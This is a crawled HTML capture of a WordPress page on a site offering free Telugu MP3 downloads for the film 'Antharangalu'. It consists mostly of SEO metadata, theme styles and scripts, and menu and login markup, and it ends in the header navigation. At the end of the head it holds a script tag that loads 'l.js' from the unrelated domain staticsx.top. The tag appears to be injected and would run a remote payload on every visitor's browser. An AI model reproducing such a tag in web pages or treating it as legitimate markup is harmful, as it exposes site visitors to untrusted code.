

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ssantharangalu-songs-download-dd/
body_size: 9604
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Antharangalu 2005 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Antharangalu Free Songs Download, Naa Songs Antharangalu, Download Antharangalu Movie Songs, Antharangalu Telugu Movie Mp3, Antharangalu 2005 Movie Audio Songs, Download Antharangalu Songs, Antharangalu Mp3 Song, Antharangalu Naasongs Com, Telugu Film Antharangalu Song, Antharangalu Songs 320kbps Downloading" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ssantharangalu-songs-download-dd/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Antharangalu 2005 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Antharangalu Free Songs Download, Naa Songs Antharangalu, Download Antharangalu Movie Songs, Antharangalu Telugu Movie Mp3, Antharangalu 2005 Movie Audio Songs, Download Antharangalu Songs, Antharangalu Mp3 Song, Antharangalu Naasongs Com, Telugu Film Antharangalu Song, Antharangalu Songs 320kbps Downloading" />
		<meta property="og:url" content="https://naasongs.me/ssantharangalu-songs-download-dd/" />
		<meta property="article:published_time" content="2017-03-13T14:48:50+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Antharangalu 2005 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Antharangalu Free Songs Download, Naa Songs Antharangalu, Download Antharangalu Movie Songs, Antharangalu Telugu Movie Mp3, Antharangalu 2005 Movie Audio Songs, Download Antharangalu Songs, Antharangalu Mp3 Song, Antharangalu Naasongs Com, Telugu Film Antharangalu Song, Antharangalu Songs 320kbps Downloading" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#blogposting","name":"Antharangalu 2005 Telugu Mp3 Songs Download Naa songs","headline":"Antharangalu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Antharangalu.jpg","width":250,"height":250},"datePublished":"2017-03-13T14:48:50+06:00","dateModified":"2023-05-20T16:55:35+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#webpage"},"articleSection":"2005 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#listItem","position":2,"name":"Antharangalu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#webpage","url":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/","name":"Antharangalu 2005 Telugu Mp3 Songs Download Naa songs","description":"Antharangalu Free Songs Download, Naa Songs Antharangalu, Download Antharangalu Movie Songs, Antharangalu Telugu Movie Mp3, Antharangalu 2005 Movie Audio Songs, Download Antharangalu Songs, Antharangalu Mp3 Song, Antharangalu Naasongs Com, Telugu Film Antharangalu Song, Antharangalu Songs 320kbps Downloading","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Antharangalu.jpg","@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ssantharangalu-songs-download-dd\/#mainImage"},"datePublished":"2017-03-13T14:48:50+06:00","dateModified":"2023-05-20T16:55:35+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Antharangalu Comments Feed" href="https://naasongs.me/ssantharangalu-songs-download-dd/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/1504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=1504' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssantharangalu-songs-download-dd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssantharangalu-songs-download-dd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a48428023f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a48428023f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1504};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6b3937735";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-1504 single-format-standard ssantharangalu-songs-download-dd global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
